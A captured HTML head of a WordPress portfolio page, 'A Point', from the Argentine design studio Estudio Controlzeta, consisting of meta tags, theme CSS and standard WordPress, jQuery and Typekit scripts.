

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.controlzeta.ws/portfolio/apoint/
body_size: 50234
content:
<!doctype html>
<html lang="es-AR" class="">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<meta name="google-site-verification" content="815Roqghl4m6ZNGsbXRF7OhACuMGQzNUNy8dmpkstoU" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.controlzeta.ws/site/xmlrpc.php">
	<link rel="icon" href="https://www.controlzeta.ws/site/wp-content/uploads/2025/04/logo.jpg" sizes="32x32" />
<link rel="icon" href="https://www.controlzeta.ws/site/wp-content/uploads/2025/04/logo.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.controlzeta.ws/site/wp-content/uploads/2025/04/logo.jpg" />
<meta name="msapplication-TileImage" content="https://www.controlzeta.ws/site/wp-content/uploads/2025/04/logo.jpg" />
	<title>A Point &#8211; Estudio Controlzeta</title>
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Estudio Controlzeta &raquo; Feed" href="https://www.controlzeta.ws/feed/" />
<link rel="alternate" type="application/rss+xml" title="Estudio Controlzeta &raquo; RSS de los comentarios" href="https://www.controlzeta.ws/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.controlzeta.ws\/site\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.25"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='thb-fa-css'  href='https://www.controlzeta.ws/site/wp-content/themes/werkstatt/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css'  href='https://www.controlzeta.ws/site/wp-content/themes/werkstatt/assets/css/app.css?ver=1.4.3' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
.postid-841 .post-gallery.parallax {min-height:20vh;}.postid-841 .post-gallery.parallax .parallax_bg {background-color:#6e0b06 !important;background-image:url(https://www.controlzeta.ws/test/wp-content/uploads/2016/09/header.jpg) !important;background-repeat:no-repeat !important;background-attachment: !important;background-position:center center !important;background-size:cover !important;;}.postid-841 .portfolio-title.style2 {;}h1,h2,h3,h4,h5,h6 {}h1,.h1 {}h2 {}h3 {}h4 {}h5 {}h6 {}body {font-family:'proxima-nova', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}input[type="submit"],.button,.btn {}#mobile-menu,.header {}@media only screen and (min-width:64.063em) {#mobile-menu.style1 {width:50%;}}.thb-portfolio #portfolio-1252.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-1252.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-1252.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:;}.thb-portfolio #portfolio-1218.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-1218.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-1218.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:;}.thb-portfolio #portfolio-1196.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-1196.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-1196.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:;}.thb-portfolio #portfolio-1192.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-1192.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-1192.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:;}.thb-portfolio #portfolio-1175.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-1175.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-1175.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:;}.thb-portfolio #portfolio-1165.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-1165.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-1165.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:;}.thb-portfolio #portfolio-1155.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-1155.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-1155.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:;}.thb-portfolio #portfolio-1140.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-1140.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-1140.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:;}.thb-portfolio #portfolio-1127.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-1127.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-1127.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:;}.thb-portfolio #portfolio-1119.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-1119.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-1119.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:;}.thb-portfolio #portfolio-1094.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-1094.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-1094.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:;}.thb-portfolio #portfolio-1087.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-1087.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-1087.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:;}.thb-portfolio #portfolio-1068.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-1068.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-1068.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:;}.thb-portfolio #portfolio-1057.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-1057.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-1057.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:;}.thb-portfolio #portfolio-1046.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-1046.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-1046.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:;}.thb-portfolio #portfolio-1032.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-1032.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-1032.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:;}.thb-portfolio #portfolio-1019.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-1019.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-1019.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:;}.thb-portfolio #portfolio-1005.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-1005.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-1005.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:;}.thb-portfolio #portfolio-990.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-990.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-990.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:;}.thb-portfolio #portfolio-982.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-982.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-982.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:;}.thb-portfolio #portfolio-968.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-968.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-968.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:;}.thb-portfolio #portfolio-957.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-957.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-957.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:;}.thb-portfolio #portfolio-932.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-932.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-932.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:;}.thb-portfolio #portfolio-911.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-911.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-911.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:;}.thb-portfolio #portfolio-879.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-879.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-879.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:;}.thb-portfolio #portfolio-859.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-859.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-859.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:;}.thb-portfolio #portfolio-841.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-841.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-841.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:;}.thb-portfolio #portfolio-831.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-831.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-831.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:;}.thb-portfolio #portfolio-820.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-820.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-820.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:;}.thb-portfolio #portfolio-810.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-810.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-810.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:;}.thb-portfolio #portfolio-799.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-799.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-799.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:;}.thb-portfolio #portfolio-782.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-782.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-782.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:;}.thb-portfolio #portfolio-774.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-774.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-774.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:;}.thb-portfolio #portfolio-748.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-748.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-748.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:;}.thb-portfolio #portfolio-727.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-727.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-727.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:;}.thb-portfolio #portfolio-657.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-657.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-657.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:;}.thb-portfolio #portfolio-642.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-642.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-642.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:;}.thb-portfolio #portfolio-618.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-618.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-618.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:;}.thb-portfolio #portfolio-605.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-605.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-605.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:;}.thb-portfolio #portfolio-587.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-587.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-587.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:;}.thb-portfolio #portfolio-569.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-569.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-569.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:;}.thb-portfolio #portfolio-556.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-556.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-556.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:;}.thb-portfolio #portfolio-516.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-516.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-516.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:;}.thb-portfolio #portfolio-317.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-317.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-317.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:;}.thb-portfolio #portfolio-226.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-226.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-226.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:rgba(255,255,255,0.95);}.thb-portfolio #portfolio-64.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-64.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-64.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:;}.thb-portfolio #portfolio-60.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-60.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-60.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:;}.thb-portfolio #portfolio-62.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-62.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-62.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:;}.thb-portfolio #portfolio-55.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-55.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-55.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:;}.thb-portfolio #portfolio-52.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-52.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-52.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:;}.thb-portfolio #portfolio-49.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-49.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-49.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:;}.thb-portfolio #portfolio-45.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-45.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-45.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:;}.thb-portfolio #portfolio-43.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-43.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-43.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:;}.thb-portfolio #portfolio-39.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-39.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-39.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:;}.page-id-841 #wrapper div[role="main"] {}.thb-borders {border-color:#ff2b6a;}@media only screen and (min-width:40.063em) {.thb-borders {border-width:14px;}.thb-borders-on .header {margin-top:14px;}.thb-borders-on .blog-container {top:14px;}.thb-borders-on .subfooter {margin-bottom:14px;}.thb-borders-on .demo-switcher {right:14px;}}a:hover, ol li:before, ol li ol li:before, .thb-full-menu li.menu-item-has-children.sfHover > a, .mm-link-animation-bg-fill .thb-mobile-menu a:hover, .mm-link-animation-bg-fill .thb-mobile-menu li.current_page_item, .post .post-title a:hover, .authorpage .author-content .square-icon:hover, ol.commentlist .comment .reply a, input[type="submit"].thb-border-style.accent,.button.thb-border-style.accent,.btn.thb-border-style.accent, input[type="submit"].thb-text-style.accent,.button.thb-text-style.accent,.btn.thb-text-style.accent, .more-link, .pagination .page-numbers.current, .pagination .page-numbers:not(.dots):hover, .thb-portfolio .type-portfolio.style2:hover h2, .thb-list-portfolio:not(.thb-bg-grid-full) .thb-content-side .type-portfolio.active h1, .thb-list-portfolio:not(.thb-bg-grid-full) .thb-content-side .type-portfolio.active h2, .thb-list-portfolio:not(.thb-bg-grid-full) .thb-content-side .type-portfolio.active h3, .thb-list-portfolio:not(.thb-bg-grid-full) .thb-content-side .type-portfolio.active .thb-categories, .thb-list-portfolio:not(.thb-bg-grid-full) .thb-content-side.light-title .type-portfolio.active h1, .thb-list-portfolio:not(.thb-bg-grid-full) .thb-content-side.light-title .type-portfolio.active h2, .thb-list-portfolio:not(.thb-bg-grid-full) .thb-content-side.light-title .type-portfolio.active h3, .thb-list-portfolio:not(.thb-bg-grid-full) .thb-content-side.light-title .type-portfolio.active .thb-categories, .thb-autotype .thb-autotype-entry, .post_nav_link:hover span, .thb-breadcrumb-holder a:hover, .thb-counter, .thb-counter h6 {color:#ff2b6a;}.post.style5 .blog-content:after, .post.style6 .post-gallery, .post.style7 .blog-content:after, input[type="submit"]:hover, .button:not(.thb-text-style):not(.thb-border-style):not(.thb-fill-style):not(.thb-solid-border):hover, .btn:not(.thb-text-style):not(.thb-border-style):not(.thb-fill-style):not(.thb-solid-border):hover, .button.wc-forward, .place-order .button, input[type="submit"].accent,.button.accent:not(.thb-text-style):not(.thb-border-style):not(.thb-fill-style),.btn.accent:not(.thb-text-style):not(.thb-border-style):not(.thb-fill-style):not(.thb-solid-border), input[type="submit"].thb-3d-style.accent span,.button.thb-3d-style.accent span,.btn.thb-3d-style.accent span, input[type="submit"].thb-border-style.accent:hover,.button.thb-border-style.accent:hover,.btn.thb-border-style.accent:hover, input[type="submit"].thb-fill-style.accent:before,.button.thb-fill-style.accent:before,.btn.thb-fill-style.accent:before, input[type="submit"].thb-text-style.accent:before, input[type="submit"].thb-text-style.accent:after,input[type="submit"].thb-text-style.accent span:before,input[type="submit"].thb-text-style.accent span:after,.button.thb-text-style.accent:before,.button.thb-text-style.accent:after,.button.thb-text-style.accent span:before,.button.thb-text-style.accent span:after,.btn.thb-text-style.accent:before,.btn.thb-text-style.accent:after,.btn.thb-text-style.accent span:before,.btn.thb-text-style.accent span:after, .pagination .page-numbers.prev:before, .pagination .page-numbers.next:after, .thb_row_pagination li:hover, .thb_row_pagination li.active, .thb_row_pagination li:hover span, .thb_row_pagination li.active span, .swiper-container .swiper-nav.arrow-style1:hover span, .slick-nav:hover span, .slick-dots li.slick-active, .thb-iconbox.type2:hover, .thb_call_to_action, #music_toggle:hover, #music_toggle.on, .woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a, .btn.thb-solid-border.accent:hover, .thb-image-slider.thb-image-slider-style4 figcaption, .swiper-nav.style1:hover span {background-color:#ff2b6a;}ol li:before, ol li ol li:before, input[type="text"]:focus, input[type="password"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="time"]:focus,input[type="url"]:focus,textarea:focus, input[type="submit"].thb-border-style.accent,.button.thb-border-style.accent,.btn.thb-border-style.accent, input[type="submit"].thb-fill-style.accent,.button.thb-fill-style.accent, input[type="submit"].thb-text-style.accent span,.button.thb-text-style.accent span,.btn.thb-text-style.accent span, .thb-portfolio .type-portfolio.thb-border-hover .portfolio-link:before, .swiper-container .swiper-nav.arrow-style1:hover span, .slick-nav:hover span, .thb-team-row .thb-team-member.thb-add-new > a:hover, .thb-iconbox.type2:hover, .woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a, .btn.thb-solid-border.accent:hover, .swiper-nav.style1:hover span, .light-arrow .slick-nav:hover span, .post.style1.style8:hover {border-color:#ff2b6a;}.thb-image-slider.thb-image-slider-style4 figcaption:after {border-top-color:#ff2b6a;}.thb-iconbox.type3:after {box-shadow:inset 0 -75px 60px -35px #ff2b6a;}.woocommerce-MyAccount-navigation ul li:hover+li a, .woocommerce-MyAccount-navigation ul li.is-active+li a {border-top-color:#ff2b6a;}.thb-team-row .thb-team-member.thb-add-new > a:hover svg path,.thb-iconbox.type3 svg path, .thb-iconbox.type3 svg circle, .thb-iconbox.type3 svg rect, .thb-iconbox.type3 svg ellipse,.thb-counter figure svg path, .thb-counter figure svg circle, .thb-counter figure svg rect, .thb-counter figure svg ellipse {stroke:#ff2b6a;}.thb-list-portfolio:not(.thb-bg-grid-full) .thb-content-side .type-portfolio.active .next svg, .thb-list-portfolio:not(.thb-bg-grid-full) .thb-content-side.light-title .type-portfolio.active .next svg {fill:#ff2b6a;}.thb-show-all .items ul li:hover figure {box-shadow:0 0 0 3px #ff2b6a inset;}
</style>
<link rel='stylesheet' id='thb-style-css'  href='https://www.controlzeta.ws/site/wp-content/themes/werkstatt/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.controlzeta.ws/site/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.0.1' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://www.controlzeta.ws/site/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.controlzeta.ws/site/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://use.typekit.net/ryd1cru.js'></script>
<script type='text/javascript'>
try{Typekit.load({ async: true });}catch(e){}
</script>
<link rel='https://api.w.org/' href='https://www.controlzeta.ws/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.controlzeta.ws/site/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.controlzeta.ws/site/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='MNAD Memorias de un Proyecto' href='https://www.controlzeta.ws/portfolio/mnad/' />
<link rel='next' title='Vita Residenza' href='https://www.controlzeta.ws/portfolio/vitaresidenza/' />
<meta name="generator" content="WordPress 4.8.25" />
<link rel="canonical" href="https://www.controlzeta.ws/portfolio/apoint/" />
